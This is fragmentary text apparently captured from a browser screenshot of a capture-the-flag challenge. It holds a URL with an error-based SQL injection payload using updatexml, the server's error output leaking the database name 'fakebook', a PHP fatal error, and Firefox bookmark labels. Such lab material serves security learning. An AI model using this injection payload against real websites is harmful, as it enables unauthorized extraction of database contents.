 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=0 and updatexml(1,concat('~',(select(database())),'~'),1)%23
127
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
[*] query error! (XPATH syntax error: '~fakebook~')
Fatal error: Call to a member function fetch_assoc() on boolean in /var/www/html/db.php on line 66